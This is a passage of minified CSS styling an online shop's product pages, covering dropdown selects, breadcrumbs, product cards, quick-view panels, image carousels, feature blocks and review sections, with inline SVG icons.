5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E") no-repeat;transform:translateY(-50%) rotate(90deg);transition:transform .2s ease}.select--arrow-blue .choices[data-type*=select-one].choices:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%2364c7c3'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices[data-type*=select-one].is-open.choices:after{margin-top:0;transform:translateY(-50%) rotate(-90deg)}.choices[data-type*=select-one].choices:before{content:"";position:absolute;right:40px;height:100%;width:1px;background:#ccc}.choices__inner{min-height:40px;padding:8px 48px 8px 16px;border:1px solid #ccc;border-radius:0;background:#fff}.choices.is-disabled .choices__inner{background-color:#999}.choices[data-type*=select-one] .choices__inner{padding-bottom:8px}.is-flipped.is-open .choices__inner,.is-open .choices__inner{border-radius:0}.choices__inner.parsley-error{border-color:#ea5444}.choices__list--single{padding:0}.choices__list--multiple{display:inline-block}.choices__list--dropdown{z-index:2;border:1px solid #ccc;border-top:0;border-radius:0;margin:0;background:#fff;left:0!important}.is-flipped .choices__list--dropdown{border-radius:0;margin:0}.choices__list--dropdown .choices__list{max-height:320px}.choices__item{position:relative;font-size:.9375rem}.choices__list--multiple .choices__item{position:relative;padding:0 8px;border:2px solid #000;border-radius:0;margin:0 4px 4px 0;color:#000;font-weight:400;font-size:.875rem;background-color:#fff}.choices__list--multiple .choices__item[data-deletable]{padding-right:24px}.choices__list--multiple .choices__item.is-highlighted{border:1px solid #64c7c3;color:#fff;background-color:#64c7c3}.is-disabled .choices__list--multiple .choices__item{border-color:#000;background-color:#999}.choices__list--dropdown .choices__item{height:40px;padding:8px 16px;line-height:1.5rem}.choices__list--dropdown .choices__item--selectable{padding-right:0}.choices__list--dropdown .choices__item--selectable:after{content:none}.choices__list--dropdown .choices__item--selectable.is-highlighted{color:#fff;background:#64c7c3;fill:#fff}.choices__input{margin:0;font-size:.8125rem;background-color:#fff}.choices.is-disabled .choices__input{background-color:#999}.choices[data-type*=select-one] .choices__input{padding:8px 16px;border-bottom:1px solid #f0f0f0;background-color:#fff}.choices[data-type*=select-multiple] .choices__button{position:absolute;top:0;right:0;bottom:0;width:16px;padding:0;border-left:2px solid #000;margin:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E") no-repeat;background-position:50%;background-size:8px}.choices[data-type*=select-multiple] .choices__button:focus,.choices[data-type*=select-multiple] .choices__button:hover{background-color:#64c7c3;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%23fff'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices[data-type*=select-multiple].is-disabled .choices__button{pointer-events:none}.choices[data-type*=select-multiple] .choices__item.is-highlighted .choices__button{border-left-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%23fff'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices__heading{padding:8px 16px;border-bottom:2px solid #000;color:#000;font-weight:700;font-size:.875rem;text-transform:uppercase}.choices__placeholder{color:#999;opacity:1}.js-get-size{visibility:hidden;display:block}.select{position:relative;padding-bottom:32px}.select__label{color:#999;font-size:.75rem;line-height:1rem;cursor:text}.select--multiple-render .select__choice-icon,.select--multiple-render .select__item-icon,.select--single-render .select__choice-icon,.select--single-render .select__item-icon{margin-top:-2px;margin-right:8px}.select--multiple-render .select__choice-name,.select--multiple-render .select__item-name,.select--single-render .select__choice-name,.select--single-render .select__item-name{font-weight:700}.breadcrumbs{text-align:center}.breadcrumbs__item{display:inline-block;font-family:FuturaCond,Arial,sans-serif;color:#666;font-size:.875rem;text-transform:uppercase;font-weight:400;letter-spacing:.07em}@media (max-width:375px){.breadcrumbs__item{font-size:.75rem}}.breadcrumbs__item span{color:#333}.breadcrumbs__item:not(:last-child):after{content:">";display:inline-block;width:16px;font-size:.875rem;text-align:center;transform:scaleX(.5)}.breadcrumbs__link{border-bottom:none;color:#666}.breadcrumbs__item:not(:last-child) .breadcrumbs__link:hover{color:#64c7c3}.page-scroll-btn{text-align:center;fill:#999;color:#999;margin-bottom:16px}.page-scroll-btn:hover{fill:#64c7c3;color:#64c7c3}.page-scroll-btn__icon-box{display:flex;justify-content:center;align-items:center;width:28px;height:28px;margin:0 auto 8px;border:1px solid #ccc}.page-scroll-btn:hover .page-scroll-btn__icon-box{border-color:#64c7c3}.page-scroll-btn__text{text-transform:uppercase;font-size:.9375rem;font-weight:500}.product-features{position:relative;display:flex;flex-wrap:wrap;max-width:490px}@media (max-width:1023px){.product-features{margin:auto}}@media (max-width:767px){.product-features{display:block}}.product-features__item{width:calc(50% - 6px);position:relative;border:2px solid #fe7968;padding:16px;margin-bottom:16px}@media (max-width:767px){.product-features__item{width:auto}}@media (min-width:768px){.product-features__item:nth-child(2n){margin-left:12px}}@media (min-width:768px){.product-features__item:nth-last-child(-n+2){margin-bottom:0}}.product-features__title{font-size:1.375rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500;line-height:1.2;color:#fe7968}.product-features__title-top{text-transform:uppercase}.product-features__desc{color:#999;margin-bottom:8px}.product-features__img{position:absolute;right:8px;top:50%;transform:translateY(-50%);width:80px;height:80px;border-radius:50%;z-index:-1}.product-features__img--bg{top:auto;bottom:-2px;right:-2px;width:auto;max-width:50%;height:calc(100% + 4px);transform:none;border-radius:0;object-fit:scale-down;object-position:right bottom;font-family:"object-fit: scale-down; object-position: right bottom;"}.message-card{max-width:408px;margin:auto}.message-card__pic{height:342px}.message-card__pic img{object-fit:cover;font-family:"object-fit: scale-down; object-position: center center;"}.message-card__box{position:relative;width:230px;margin:-60px auto auto;border-bottom:2px solid #fe7968;line-height:1.2;padding:12px 16px 24px;background:#fff;box-shadow:0 0 5px 1px hsla(0,0%,60%,.1)}.message-card__title{text-align:center;font-size:1.25rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;margin-bottom:12px}.message-card__desc{text-align:center;color:#999}.nameplate{padding:16px 84px;background:#fe7968;color:#fff;font-size:.9375rem;max-width:655px;margin-left:auto;margin-right:auto}@media (max-width:767px){.nameplate{padding-left:24px;padding-right:24px}}.ruble-circle{display:inline-block;width:1em;height:1em;line-height:.8em;font-size:1em;vertical-align:middle;border-radius:50%;background:#f8ff24;color:#64c7c3;text-align:center;margin-top:-.3em;font-family:Futura,Arial,sans-serif}.ruble-circle__rub{font-size:.6em}.info-card{display:block;position:relative;width:240px;padding:16px 36px 28px;text-align:center;color:#000;border:none;line-height:1.2;background:#fff;margin:auto}.info-card:hover{color:#000}.info-card__num{position:absolute;left:0;top:0;color:#fff;background:#64c7c3;font-size:2.125rem;font-family:FuturaCond,Arial,sans-serif;min-width:35px;line-height:1.6;padding-left:2px;padding-right:2px}.info-card__pic{height:156px;margin-bottom:16px}.info-card__brand,.info-card__title{font-size:1.375rem;line-height:1.1}.info-card__title{font-weight:500;font-family:FuturaCond,Arial,sans-serif}.info-card__desc{font-size:1.125rem;color:#666;margin-bottom:8px}.info-card__price,.info-card__value{font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:500}.info-card__price{margin-bottom:16px}.product-card{display:flex;flex-direction:column;justify-content:space-between;position:relative;width:196px;padding:16px 8px}@media (max-width:1023px){.product-card{width:100%}}.product-card--wide{width:392px;padding-left:0;padding-right:0;display:flex;align-items:center}@media (max-width:767px){.product-card--wide{width:100%}}.product-card--carousel-item{margin:0 auto}@media (max-width:767px){.product-card--carousel-item{width:100%}}.product-card--big{width:calc(100% - 16px);height:calc(100% - 16px);padding:64px 32px 24px;margin:auto;background:#fff}@media (max-width:767px){.product-card--big{padding:32px 16px 24px}}.product-card--big:before{position:absolute;left:-8px;top:-8px;height:calc(100% + 16px);width:calc(100% + 16px);content:"";background:url(../aae9b1e0cc0d17de07447299c86e92da.png);z-index:-1}.product-card__top{position:relative}.product-card--wide .product-card__top{width:50%}.product-card--wide .product-card__info{width:50%;padding:0 8px}.product-card__discount{width:56px;height:56px;right:-8px;justify-content:center;font-size:.9375rem;color:#fff;font-weight:500;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='56' height='56'%3E%3Cpath d='M51.223 23.216L56.006 28l-4.508 4.509 2.52 5.857-6.214 2.673V47.8h-6.377l-2.359 5.923-6.285-2.5L28 56.006l-4.509-4.508-5.857 2.519-2.673-6.214H8.2v-6.376l-5.924-2.36 2.5-6.284L-.006 28l4.508-4.508-2.519-5.857 6.214-2.673V8.2h6.376l2.359-5.923 6.285 2.5L28-.007l4.508 4.509 5.858-2.52 2.673 6.214H47.8v6.376l5.922 2.36z' fill='%2364c7c3' fill-rule='evenodd'/%3E%3C/svg%3E");pointer-events:none;z-index:1}.product-card__discount,.product-card__nameplates{position:absolute;top:-16px;display:flex;align-items:center}.product-card__nameplates{width:50px;left:-8px;flex-direction:column;padding-top:2px}.product-card__nameplate-pic{margin-bottom:8px;max-width:100%}.product-card__nameplate-pic+.product-card__nameplate-pic{margin-top:4px}.product-card__nameplate-pic img{display:block;object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.product-card__quick-view{z-index:1;opacity:0;position:absolute;left:50%;top:50%;width:128px;transform:translate(-50%,-50%);font-size:.9375rem;text-transform:uppercase;font-weight:500;text-align:center;color:#fff;padding:12px 0;background:rgba(100,199,195,.5);transition:opacity .2s ease}.product-card:hover .product-card__quick-view{opacity:1}.touch .product-card__quick-view{display:none}@media (max-width:1023px){.product-card__quick-view{display:none}}.product-card__pic-wrapper{display:block;font-size:0;border:none;margin-bottom:20px}.product-card--wide .product-card__pic-wrapper{margin-bottom:0}.product-card__pic{display:block;height:170px;object-fit:scale-down;text-align:center;margin:0 auto;font-family:"object-fit: contain; object-position: center center;"}.product-card--wide .product-card__pic{height:300px}.product-card--big .product-card__pic{height:200px}.product-card__pic img{object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.product-card__caption{display:block;border:none;color:#000;transition:color .2s ease;margin-bottom:4px;min-height:108px}.product-card__name{font-size:1.5625rem;font-weight:500;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;text-align:center;line-height:1.1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media (max-width:767px){.product-card__name{font-size:1.375rem}}.product-card__name-desc{font-size:1.375rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-align:center;line-height:1.2;max-height:2.4em;white-space:pre-wrap;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;position:relative}.product-card__name-desc:after{content:"";position:absolute;right:0;bottom:0;text-align:right;width:25%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:2){.product-card__name-desc{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-card__name-desc:after{display:none}}@media (max-width:767px){.product-card__name-desc{font-size:1.125rem}}.product-card__description{margin:auto auto 6px;max-width:180px;font-size:.9375rem;line-height:1.2;text-align:center;height:38px}@media (max-width:767px){.product-card__description{font-size:.8125rem}}.product-card__description:nth-child(1n){position:relative;overflow:hidden;max-height:2.4em}.product-card__description:nth-child(1n):after{content:"";text-align:right;position:absolute;bottom:0;right:0;width:70%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:2){.product-card__description:nth-child(1n){display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-card__description:nth-child(1n):after{display:none}}.product-card__description-link{color:#666;border:none;transition:color .2s ease;outline-offset:-3px}.product-card__additional{font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-align:center;margin-bottom:2px;height:27px;overflow:hidden}.product-card__additional-small{font-size:1rem}@media (max-width:767px){.product-card__additional{font-size:.9375rem;height:22px}.product-card__additional-small{font-size:.8125rem}}.product-card__price-wrapper{text-align:center;margin-bottom:12px}@media (max-width:767px){.product-card__price-wrapper{display:flex;align-items:center;flex-direction:column;height:54px}}.product-card__price{position:relative;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:700}.product-card__price--old{color:#999;padding:0 2px}.product-card__price--old:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-card__price+.product-card__price{margin-left:16px}@media (max-width:767px){.product-card__price+.product-card__price{margin-left:0}}.product-card__btn-wrapper{text-align:center}.product-card__btn{height:36px;line-height:2.125rem;padding:0 32px}@media (max-width:767px){.product-card__btn{width:100%;max-width:180px;padding:0}}.product-card__rating{max-width:154px;margin:auto auto 12px}.product-quick-view{position:relative;min-height:390px}@media (max-width:767px){.product-quick-view{padding-top:16px}}.product-quick-view__box{display:flex;padding:16px}@media (max-width:767px){.product-quick-view__box{flex-direction:column;align-items:center}}.product-quick-view.is-loading .product-quick-view__box{display:none}.product-quick-view__pic-wrapper{display:flex;flex-direction:column;align-items:center;width:50%;padding-right:16px}@media (max-width:767px){.product-quick-view__pic-wrapper{width:auto;padding-right:0;margin-bottom:24px}}.product-quick-view__pic-container{display:block;-ms-grid-row-align:stretch;align-self:stretch;border:none;height:358px;margin-bottom:16px}@media (max-width:767px){.product-quick-view__pic-container{height:140px}}.product-quick-view__pic-link{text-transform:uppercase}.product-quick-view__pic{height:100%;text-align:center;object-fit:scale-down;display:flex;justify-content:center;align-items:center}.product-quick-view__pic img{width:auto;height:auto;max-width:100%;max-height:100%}@supports (object-fit:scale-down){.product-quick-view__pic img{width:100%;height:100%;object-fit:scale-down}}.product-quick-view__info{width:50%}@media (max-width:767px){.product-quick-view__info{width:auto}}.product-quick-view__rating{margin-bottom:8px}.product-quick-view__title{font-size:1.5625rem;font-weight:500;line-height:1.2}.product-quick-view__subtitle{font-size:1.375rem;line-height:1.2;margin-bottom:16px}.product-quick-view__description{margin-bottom:16px}.product-quick-view__switch{margin-bottom:24px}.product-quick-view__price-wrapper{display:flex;align-items:center;margin-bottom:16px}.product-quick-view__price-old{margin-right:16px;font-family:FuturaCond,Arial,sans-serif}.product-quick-view__price-old-value{position:relative;font-size:1.125rem;color:#999;line-height:1.1;font-weight:500}.product-quick-view__price-old-value:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-quick-view__price-discount{font-size:.75rem;color:#64c7c3;text-align:right;line-height:1.3}.product-quick-view__price-current{font-size:1.75rem;font-weight:700;font-family:FuturaCond,Arial,sans-serif}@media (max-width:767px){.product-quick-view__btn{width:100%;max-width:400px}}.product-quick-view__btn+.product-quick-view__btn{margin-left:8px}@media (max-width:767px){.product-quick-view__btn+.product-quick-view__btn{margin-left:0;margin-top:16px}}.product-quick-view__btn.js-cant-buy-button{padding-left:16px;padding-right:16px}.product-quick-view__preloader{display:none;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.product-quick-view.is-loading .product-quick-view__preloader{display:block}.product-card-rating{display:flex;align-items:center}@media (max-width:767px){.product-card-rating{flex-direction:column;margin-bottom:8px}}.product-card-rating__rating-link{display:block;border:none}.product-card-rating__feedbacks{margin-left:8px;height:30px;display:flex;align-items:center}@media (max-width:767px){.product-card-rating__feedbacks{margin-left:0;height:20px}}.product-card-rating__feedbacks-link{display:block;font-family:FuturaCond,Arial,sans-serif;border:none;text-transform:uppercase;font-size:.8125rem;line-height:1.2}.product-page__breadcrumbs{padding:12px 0}.product-page__scroll-to-top{text-align:center;margin-top:80px;margin-bottom:36px}.product-page__scroll-to-top-button{margin-bottom:0}.product-page__block-title{font-size:1.375rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500;text-transform:uppercase;line-height:1.2;margin-bottom:8px}.product-page-main__container{display:flex}@media (max-width:1023px){.product-page-main__container{display:block}}.product-page-main__column{width:calc(50% - 8px)}@media (max-width:1023px){.product-page-main__column{width:auto}}.product-page-main__visual{position:relative;margin-right:16px}@media (max-width:1023px){.product-page-main__visual{margin-right:0;margin-bottom:32px}}.product-page-main__order{display:none;padding-bottom:36px}@media (min-width:768px){.product-page-main__order.is-block-visible{display:block}}@media (min-width:768px){.product-page-main__info-wrapper.is-block-hidden{display:none}}.product-page-main__section{padding:24px 16px;border-bottom:1px solid #ccc}@media (max-width:767px){.product-page-main__section{padding-left:0;padding-right:0}}.product-page-main__section--no-padding-top{padding-top:0}.product-page-main__section:last-child{border-bottom:none}.product-page-main__title{font-size:1.375rem;line-height:1.2}@media (max-width:767px){.product-page-main__title{text-align:center}}.product-page-main__subtitle{font-size:1.375rem;line-height:1.2;color:#666;margin-bottom:8px}@media (max-width:767px){.product-page-main__subtitle{text-align:center}}.product-page-main__rating{margin-bottom:8px}.product-page-main__description{color:#666;margin-bottom:16px}@media (max-width:767px){.product-page-main__description{text-align:center}}.product-page-main__switch{margin-bottom:24px}@media (max-width:767px){.product-page-main__switch-radio-wrapper{justify-content:center}}.product-page-main__price-wrapper{display:flex;align-items:center;margin-bottom:0}@media (max-width:767px){.product-page-main__price-wrapper{justify-content:center}}.product-page-main__price-old{margin-right:16px}.product-page-main__price-old-value{position:relative;font-size:1.125rem;color:#999;line-height:1.1;font-weight:500}.product-page-main__price-old-value:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-page-main__price-discount{font-size:.75rem;color:#64c7c3;text-align:right;line-height:1.3}.product-page-main__price-current{font-size:1.75rem;font-weight:700}.product-page-main__amount-price{display:flex;justify-content:space-between;align-items:center;margin-bottom:16px}@media (max-width:767px){.product-page-main__amount-price{display:block}}.product-page-main__spinner{margin-right:16px;height:32px;padding-bottom:0}@media (max-width:767px){.product-page-main__spinner{margin-right:0;margin-bottom:16px;justify-content:center}}.product-page-main__buttons{display:flex}@media (max-width:479px){.product-page-main__buttons{display:block;text-align:center}}@media (max-width:767px){.product-page-main__buttons.is-block-hidden{display:none}}.product-page-main__buttons-mobile{display:none;width:100%;margin-top:24px}@media (max-width:767px){.product-page-main__buttons-mobile.is-block-visible{display:flex!important;flex-wrap:nowrap}}.product-page-main__success-message{display:inline-flex;align-items:center;color:#64c7c3;fill:currentColor;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;line-height:1;letter-spacing:.05em;font-size:1.0625rem}.product-page-main__success-message .icon{margin-right:8px;width:16px;height:13px}.product-page-main__mobile-submit{margin-left:24px;appearance:none;-webkit-appearance:none}@media (max-width:767px){.product-page-main__btn{font-size:.9375rem}}@media (max-width:479px){.product-page-main__btn{width:100%;max-width:290px}}.product-page-main__to-favorites{line-height:1;text-align:left;display:inline-flex;align-items:center;padding-left:10px}@media (max-width:479px){.product-page-main__to-favorites{justify-content:center}}.product-page-main__to-favorites-icon.icon{margin-top:0;margin-right:10px}.product-page-main__to-favorites-text{display:inline-block}@media (max-width:479px){.product-page-main__to-favorites-br{display:none}}.product-page-main__to-cart{margin-left:16px}@media (max-width:479px){.product-page-main__to-cart{margin-left:0;margin-top:12px}}.product-page-main__delivery{margin-bottom:24px}@media (max-width:767px){.product-page-main__delivery{text-align:center}}.product-page-main__delivery-link{color:#000;border-color:#000;font-weight:500}.product-page-main__features{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:24px}@media (max-width:767px){.product-page-main__features{justify-content:center;align-items:stretch}}.product-page-main__features-item{display:flex;align-items:center;width:194px;padding-right:16px;margin-top:4px;margin-bottom:8px}@media (max-width:767px){.product-page-main__features-item{width:calc(50% - 8px);flex-direction:column;padding-right:0;margin-right:16px}}@media (max-width:767px){.product-page-main__features-item:nth-child(2n){margin-right:0}}.product-page-main__features-icon{margin-right:8px}@media (max-width:767px){.product-page-main__features-icon{margin:auto}}.product-page-main__features .icon--insta{width:25px;height:25px}.product-page-main__features-link{color:inherit;border-color:inherit}.product-page-main__signboard{display:block;border:none}.product-page-main__signboard-pic,.product-page-main__signboard-pic-img{width:100%}.product-page-main__product-pic-link{display:block;cursor:zoom-in;border:none}.product-page-main__product-picture{display:flex;justify-content:center;align-items:center;margin:auto;width:90%;height:460px}@media (max-width:767px){.product-page-main__product-picture{height:260px}}.product-page-main__achievements{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;pointer-events:none}@media (max-width:767px){.product-page-main__achievements{flex-direction:column;position:absolute;top:16px;left:0;z-index:10;opacity:.75}}.product-page-main__achievements-item{margin:0 12px}@media (max-width:767px){.product-page-main__achievements-item{margin:0 0 12px;box-shadow:0 0 5px 1px #fff}}.product-page-main__achievements-pic{max-width:88px}@media (max-width:767px){.product-page-main__achievements-pic{max-width:50px}}.product-page-main__carousel{display:block;position:relative;width:80%;margin:auto auto 56px;padding:24px 0}@media (max-width:1023px){.product-page-main__carousel{margin-bottom:32px}}@media (max-width:767px){.product-page-main__carousel{width:100%}}.product-page-main__carousel:not(.is-loading):after,.product-page-main__carousel:not(.is-loading):before{content:"";display:block;position:absolute;top:0;bottom:0;width:8px;z-index:2}.product-page-main__carousel:before{left:0;background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0))}.product-page-main__carousel:after{right:0;background:linear-gradient(270deg,#fff,hsla(0,0%,100%,0))}.product-page-main__carousel-thumbnails{position:absolute;background:#fff;top:32px;left:0;width:50px;max-height:288px;padding:32px 0}@media (max-width:767px){.product-page-main__carousel-thumbnails{display:none}}.product-page-main__carousel-thumbnails [class*=swiper-button]{display:flex;justify-content:center;align-items:center;height:32px;background:#fff;width:50px;transition:fill .2s ease}.product-page-main__carousel-thumbnails [class*=swiper-button]:hover{fill:#64c7c3}.product-page-main__carousel-thumbnails [class*=swiper-button].swiper-button-disabled{opacity:1;fill:hsla(0,0%,60%,.4)}.product-page-main__carousel-thumbnails .swiper-button-prev{top:0}.product-page-main__carousel-thumbnails .swiper-button-next{bottom:0}.product-page-main__carousel-thumbnails .swiper-slide{border:1px solid rgba(100,199,195,.5);min-height:50px;cursor:pointer;-webkit-user-select:none;-ms-user-select:none;user-select:none}.product-page-main__carousel-thumbnails .swiper-slide.is-selected{border:2px solid #64c7c3}.product-page-main__carousel-thumbnails-mobile{display:none;width:288px;height:50px;padding-left:32px;padding-right:32px;margin:auto}@media (max-width:767px){.product-page-main__carousel-thumbnails-mobile{display:block}}.product-page-main__carousel-thumbnails-mobile [class*=swiper-button]{display:flex;justify-content:center;align-items:center;background:#fff;height:50px;transition:fill .2s ease}.product-page-main__carousel-thumbnails-mobile [class*=swiper-button]:hover{fill:#64c7c3}.product-page-main__carousel-thumbnails-mobile [class*=swiper-button].swiper-button-disabled{opacity:1;fill:hsla(0,0%,60%,.4)}.product-page-main__carousel-thumbnails-mobile .swiper-button-prev{left:0}.product-page-main__carousel-thumbnails-mobile .swiper-button-next{right:0}.product-page-main__carousel-thumbnails-mobile .swiper-slide{border:1px solid rgba(100,199,195,.5);cursor:pointer;-webkit-user-select:none;-ms-user-select:none;user-select:none}.product-page-main__carousel-thumbnails-mobile .swiper-slide.is-selected{border:2px solid #64c7c3}.product-page-main__carousel-thumbnail-video:before{content:"";display:block;width:24px;height:24px;border-radius:50%;background:#64c7c3;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.product-page-main__carousel-thumbnail-video:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-2px,-50%);border:5px solid transparent;border-right:none;border-left:5px solid #fff}.product-page-main__product-picture-thumbnail{width:100%;height:100%}.product-page-main__product-picture-thumbnail .picture__img{width:auto;height:auto}@media (max-width:1023px){.product-page-main__product-video-wrapper{max-width:100vh;margin:0 auto}}.product-page-main__product-video{position:relative;width:100%;padding-bottom:56.25%;padding-top:30px;margin:60px 0;height:0;overflow:hidden}.product-page-main__product-video-iframe{position:absolute;top:0;left:0;width:100%;height:100%}.product-page-main__carousel-wrapper{align-items:center}.product-page-main-rating{display:flex;align-items:center}@media (max-width:767px){.product-page-main-rating{justify-content:center;margin-bottom:8px}}@media (max-width:767px){.product-page-main-rating__values{margin-right:16px}}.product-page-main-rating__rating-link{display:block;border:none}.product-page-main-rating__feedbacks{margin-left:8px;height:30px;display:flex;align-items:center}@media (max-width:767px){.product-page-main-rating__feedbacks{margin-left:0;height:20px}}.product-page-main-rating__feedbacks-link{display:block;font-family:FuturaCond,Arial,sans-serif;border:none;text-transform:uppercase;font-size:.8125rem;line-height:1.2}.product-page-anchors{border-top:1px solid #ccc;border-bottom:1px solid #ccc;display:flex;justify-content:center;overflow-x:auto;overflow-y:hidden;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:500}@media (max-width:767px){.product-page-anchors{justify-content:flex-start}}.product-page-anchors__item{margin-right:24px}.product-page-anchors__item:last-child{margin-right:0}.product-page-anchors__anchor{display:inline-block;position:relative;flex-shrink:0;padding:12px 8px;font:inherit;text-transform:uppercase;color:#666;margin-right:24px;border:none;white-space:nowrap}.product-page-anchors__anchor--selected{color:#000;cursor:default;pointer-events:none}.product-page-anchors__anchor:after{content:"";position:absolute;left:0;right:0;bottom:-1px;border-bottom:4px solid #64c7c3;transform:scaleX(0);transform-origin:center right;transition:transform .4s cubic-bezier(.4,0,0,1)}.product-page-anchors__anchor--selected:after,.product-page-anchors__anchor:hover:after{transform:scaleX(1);transform-origin:center left}.product-page-features{padding-bottom:48px}.product-page-features__block{margin-bottom:60px}.product-page-features__block:last-of-type{margin-bottom:0}.product-page-features__anchors{margin-bottom:32px}.product-page-features__columns{display:flex;margin-bottom:40px}@media (max-width:767px){.product-page-features__columns{display:block}}.product-page-features__columns-left{width:50%;flex-shrink:0;padding-right:64px}@media (max-width:767px){.product-page-features__columns-left{width:auto;padding:0;margin-bottom:24px}}.product-page-features__columns-right{padding-left:8px;width:50%;flex-shrink:0}@media (max-width:767px){.product-page-features__columns-right{width:auto;padding:0}}.product-page-features__title{position:relative;text-align:center;padding-bottom:6px;margin-bottom:48px;font-size:1.5625rem}.product-page-features__title--left{text-align:left}.product-page-features__title:after{content:"";position:absolute;bottom:0;left:50%;display:block;width:490px;max-width:100%;transform:translateX(-50%);border-bottom:1px solid #ccc}.product-page-features__title--no-border:after{content:none}.product-page-features__desc{margin-bottom:8px}.product-page-features__yt-video{max-width:844px;margin:auto auto 48px}.product-page-features__yt-video-inner{position:relative;width:100%;padding-bottom:calc(56.25% + 30px);height:0;overflow:hidden}.product-page-features__yt-video-iframe{position:absolute;left:0;right:0;width:100%;height:100%}.product-page-features__carousel{padding-bottom:48px}.product-page-features__columns-two{column-count:2;column-gap:24px}@media (max-width:767px){.product-page-features__columns-two{column-count:auto}}.product-page-features__columns-two+.product-page-features__block{margin-top:48px}.product-page-features__columns-item{display:inline-block;width:100%;margin-bottom:16px}.product-page-features__mini-title{color:#fe7968;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem;font-weight:500;margin-bottom:4px}.product-page-features__mini-title--black{color:#000}.product-page-features__mini-title--center{text-align:center}.product-page-features__mini-title.mb-m{margin-bottom:24px}.product-page-features__mini-desc{color:#999;line-height:1.2}.product-page-features__ingredients{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width:767px){.product-page-features__ingredients{display:block}}.product-page-features__ingredients-item{width:235px;margin-left:88px;margin-right:88px}@media (max-width:1023px){.product-page-features__ingredients-item{margin-left:48px;margin-right:48px}}@media (max-width:767px){.product-page-features__ingredients-item{margin-left:auto;margin-right:auto}.product-page-features__ingredients-item:not(:last-child){margin-bottom:48px}}.product-page-features__ingredients-pic{display:block;width:170px;height:170px;margin:auto auto 32px}.product-page-features__ingredients-pic img{border-radius:50%;object-fit:cover;font-family:"object-fit: cover; object-position: center center;"}.product-page-features__ingredients-title{text-align:center;color:#fe7968;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem;font-weight:500;margin-bottom:4px}.product-page-features__ingredients-desc{text-align:center;color:#999;line-height:1.2}.product-page-program{background:#64c7c3;padding-top:40px;padding-bottom:28px}.product-page-program__title{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-align:center;text-transform:uppercase}.product-page-program__tagline{text-align:center;text-transform:uppercase;font-weight:500;margin-bottom:24px}.product-page-program__carousel{margin-bottom:48px}.product-page-program__mini-table{display:flex;max-width:324px;justify-content:space-between;margin:auto auto 32px}@media (max-width:767px){.product-page-program__mini-table{display:block;text-align:center}}.product-page-program__mini-table-value{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.product-page-program__btn-block{text-align:center}.product-page-program__btn{padding-left:44px;padding-right:44px}.product-page-program__btn:hover{background:#fff;color:#64c7c3}.product-page-reviews{padding-top:16px;padding-bottom:24px}.product-page-reviews__title{position:relative;text-align:center;font-size:1.875rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500;margin-bottom:32px;text-transform:uppercase}.product-page-reviews__title:after{--width:490px;content:"";position:absolute;bottom:0;left:50%;display:block;width:var(--width);max-width:100%;transform:translateX(-50%);border-bottom:1px solid #ccc}.product-page-reviews__statistics{display:flex;justify-content:space-between;max-width:840px;margin:auto auto 32px}@media 